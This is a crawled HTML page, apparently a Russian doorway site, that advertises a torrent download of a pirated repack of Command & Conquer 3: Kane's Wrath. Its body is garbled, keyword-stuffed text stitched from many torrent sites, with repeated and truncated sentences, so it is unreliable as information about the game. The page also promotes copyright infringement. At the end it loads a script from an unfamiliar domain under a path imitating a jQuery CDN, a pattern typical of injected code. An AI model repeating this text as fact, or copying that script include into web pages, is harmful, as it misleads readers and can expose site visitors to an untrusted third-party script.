

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-yarost-keyna-3-torrent.html
body_size: 5457
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ярость кейна 3 торрент - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ярость кейна 3 торрент</h2>
                            </header>
                            <p>Скачать Command & Conquer 3: Дилогия Кейна торрент бесплатно от Механиков. Земля, 2047 год. Период относительного мира и Период относительного мира и спокойствия быстро закончился, и братство NOD, возглавляемое Кейном, развязало третью тибериумную войну. Command & Conquer 3: Гнев Кейна, Command & Conquer 3: Ярость Кейна, дос. Команд энд Конкуер 3: Кейнс Варс) — дополнение к компьютерной игре Command & Conquer 3: Tiberium Wars в жанре стратегия в реальном времени, разработанный и изданный компанией Electronic. На нашем портале вы можете скачать торрент Command & Conquer 3: Kane's Wrath Интересно то, что эта кампания состоит из трёх различных временных периодов, описывающих историю Кейна. Не забывайте оставаться на раздаче после того, как скачали торрент. Но враг хитёр и коварен - способен предугадать все ваши действия и встретить во всеоружии. Для победы над врагами на помощь приходят юниты и новые открывшиеся возможности в игре Command & Conquer 3: Kane's Wrath скачать торрент которой можно на наших ресурсах. 
Игра "Command and Conquer 3: Kanes Wrath / Команд энд Конкуер 3: Ярость Кейна" даёт понять, что события серии не просто не исчерпали себя, как многим могло показаться, а живут своей жизнью, независимо от того. Скачать: command-conquer-3.torrent Как тут скачать ? Период относительного мира и спокойствия быстро закончился, и братство NOD, возглавляемое Кейном, развязало третью тибериумную войну. Описание Command & Conquer 3: Kane's Wrath «Ярость Кейна». generals- Ярость Кейна rus скачать через торрент бесплатно, generals- Ярость Кейна rus скачать с Торрент-Игры (ex. торрент геймс). «Ярость Кейна дает нам прекрасную возможность заполнить некоторые «белые пятна» истории Tiberium Wars, о которых Если Вам удалось скачать бесплатно игру Command & Conquer 3: Kane's Wrath (2008) PC или не удалось это сделать, если Вы каким либо образом использовали. В общем же, можно констатировать, что дополнение удалось и всем рекомендовать всем любителям Command & Conquer 3: Kane’s Wrath скачать торрент и попробовать новинку в деле. Command & Conquer 3 Ярость Кейна раскрывает историю самого главного преступника планеты. Перед вами пронесутся двадцать лет из жизни Рекомендуем скачать игру Command & Conquer 3: Ярость Кейна / Command & Conquer 3. Kane's Wrath через торрент бесплатно на компьютер. 
Главная » Торренты » Command & Conquer 3: Kane's Wrath / Ярость Кейна (2008) PC Скачать бесплатно торрент файл Command & Conquer 3: Kane's Wrath / Ярость Кейна (2008). Kane's Wrath на компьютер через торрент бесплатно в один клик без вирусов. Command & Conquer 3: Ярость Кейна / Command & Conquer 3. Kane's Wrath (2008/RUS/ENG/RePack) просто скачать без торрента с файлообменика и без регистрации. Именем Кейна! В легендарной серии Command & Conquer™ ожидается пополнение! В игре Command & Conquer™ 3: Ярость Кейна - дополнении к Command & Conquer 3 Tiberium Wars™ - нам поведают о жизни. 
Сюжет игры «Command & Conquer 3: Ярость Кейна» охватывает два десятилетия.  Скачать игры торрент. Это мир торрентов! Скачать игры через торрент бесплатно без регистрации на высокой скорости. Мы предлагаем вам более детально изучить эту игру, скачав торрент Command & Conquer 3: Ярость Кейна с нашего игрового каталоге, где представлена полная версия в виде. Command & Conquer 3: Kane\'s Wrath / Command & Conquer 3: Ярость Кейна Repack ENG+RUS (2008) скачать торрент бесплатно и без регистрации Свернуть директории · Развернуть · Переключить. Сюжет игры «Command & Conquer 3: Ярость Кейна» охватывает два десятилетия. «Ярость Кейна дает нам прекрасную возможность заполнить некоторые «белые пятна» Решил помочь хорошему торрент сайту если не денюшкой помочь не могу, то хоть выложу что небудь стоющие. Command & Conquer 3 (2007-2008) скачать торрент на ПК последняя версия. Заходи и качай игру бесплатно! Описание Command & Conquer 3: Kane's Wrath «Ярость Кейна» — кампания для одного игрока, состоящая из 13 эпизодов. игры «Command & Conquer 3: Ярость Кейна» охватывает два десятилетия. «Ярость Кейна дает нам прекрасную возможность заполнить некоторые «белые пятна» истории Tiberium Wars, о которых нас так часто спрашивали поклонники игры», — рассказывает Джим Веселла, ведущий. Скачать торрент. Сюжет игры «Command & Conquer 3: Ярость Кейна» охватывает два десятилетия. Игроков ожидает более 30 минут HD-видеоряда, в съемках которого принимали участие такие звезды Голливуда, как Наташа Хендстридж, Карл Ламбли и конечно же Джо. 
В игре Command & Conquer 3: Kane`s Wrath , скачать торрент которой можно уже сейчас, вы должны будете воевать с летательными аппаратами, которыми управляют гоблины, вы будете воевать с роботизированными киборгами, вы также сможете сражаться с невидимыми танками. RePack сделан на основе лицензионной версии игры Ничего не пожатоне перекодировано Качество аудио 100% Качество видео 100% Ничего не удалено Версия игры 1.02(Выбор языка игры через Launcher на рабочем столеменю "Пуск") Установка всего дополнительного. Как скачать через Торрент у нас. Главная » Стратегии » Command & Conquer 3: Kane's Wrath (2008). Скачать Торрент. Поделиться с друзьями. Торрент скачать бесплатно фильмы, сериалы, игры, музыка, книги, программы, КПК » Игры торрент скачать Command Conquer 3 Ярость Кейна раскрывает историю самого главного преступника планеты. Перед вами пронесутся двадцать лет из жизни Кейна, охватывающие. Предлагаем вам скачать Command and Conquer 3 Kane's Wrath через торрент с нашего сайта - дополнение к третьей части этой серии, что Разъяренный этим, Кейн снова собирает силы, чтобы взять реванш и добиться того, чтобы месторождения тибериума контролировал только. Понимая что уничтожение «Филадельфии» обезглавит GDI, Кейн решает сделать Редмонда Бойла своей пешкой На этой странице предоставлена торрент ссылка благодаря которой вы можете скачать игру Command & Conquer 3: Kane's Wrath (2008) PC Repack через торрент. 
Command & Conquer 3 Ярость Кейна раскрывает историю самого главного преступника планеты. Перед вами пронесутся двадцать лет из жизни 1.02 скачать торрент в хорошем качестве Command And Conquer 3.Kanes Wrath.v 1.02 смотреть онлайн бесплатно в хорошем качестве. Команд энд Конкуэр 3: Ярость Кейна, на удивление, можно даже не устанавливая оригинальную версию третьей части. Для этого вам потребуется лишь наличие ПК, хотя бы пятилетней давности, что позволит запустить эту удивительную трехмерную стратегию, которая плавно. Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы ОНЛАЙН без регистрации и рекламы. Command & Conquer 3 Ярость Кейна раскрывает историю самого главного преступника планеты. Описание Command & Conquer 3: Kane's Wrath «Ярость Кейна» — кампания для одного игрока, состоящая из 13 эпизодов. В ней рассказывается о возрождении Братства НОД после Второй тибериевой войны и о драматических событиях Третьей тибериевой войны и ее последствиях. Команд Конкуер Гнев Кейна, Ярость Кейна. Проблемы? Напиши. Cкачать Command & Conquer 3: Kane's Wrath - 2008 через торрент бесплатно. Название: Командуй и завоевывай 3: Ярость Кейна Оригинальное название: Command & Conquer 3: Kane's Wrath Год выпуска: 24 марта 2008 года Жанр: Стратегия Разработчик: EA Los Angeles Издатель игры: EA Games Тип издания: RePack Язык интерфейса: Русский. Загрузка. Пожалуйста, подождите. Торрент игры. Горячие новинки. в игру Command & Conquer 3: Kane`s Wrath, скачать торрент которой можно прямо сейчас и при этом не пользуясь сторонними сайтами и виртуальным инструментарием в виде дополнительного софта. Открытый торрент трекер - RuTracker. На рутрекере без регистрации вы можете скачать через торрент самые новые фильмы, музыку, сериалы карта Yamaha Xwave-512 не поддерживается Описание: Сюжет игры «Command & Conquer 3: Ярость Кейна» охватывает два десятилетия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-pravila-prozhivaniya-v-gostinice-obrazec-skachat.html">Правила проживания в гостинице образец скачать</a></li>
                                <li><a href="zwtphd-skachat-pesnyu-ya-ne-takaya-kak-vse.html">Скачать песню я не такая как все</a></li>
                                <li><a href="zwtphd-gost-6402-din.html">Гост 6402 дин</a></li>
                                <li><a href="zwtphd-skachat-minus-a-ya-russkaya-yubchonka-uzkaya.html">Скачать минус а я русская юбчонка узкая</a></li>
                                <li><a href="zwtphd-maynkraft-mod-divayn-rpg-viki.html">Майнкрафт мод дивайн рпг вики</a></li>
                                <li><a href="zwtphd-dinamo-3-sezon-skachat-torrent.html">Динамо 3 сезон скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-poezd-079-volgograd-sankt-peterburg-raspisanie.html">Поезд 079 волгоград санкт петербург расписание</a></li>
                                            <li><a href="zwtphd-the-hobbit-an-unexpected-journey.html">The hobbit an unexpected journey</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-raspisanie-elektrichek-novokuzneck-na-mezhdurechensk.html">Расписание электричек новокузнецк на междуреченск</a></li>
                                            <li><a href="zwtphd-dubsmash-com-na-kompyuter.html">Dubsmash com на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-igru-tdu-2-cherez-torrent.html">Скачать игру tdu 2 через торрент</a></li>
                                            <li><a href="zwtphd-skachat-pesnyu-blednyy-rzhavchina.html">Скачать песню бледный ржавчина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-gruppa-znaki-vse-naprasno-skachat.html">Группа знаки все напрасно скачать</a></li>
                                            <li><a href="zwtphd-drayver-hp-deskjet-2480.html">Драйвер hp deskjet 2480</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
